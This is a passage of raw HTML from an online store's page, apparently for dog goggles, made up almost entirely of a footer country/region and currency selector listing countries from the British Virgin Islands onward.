                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/dog-goggles" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
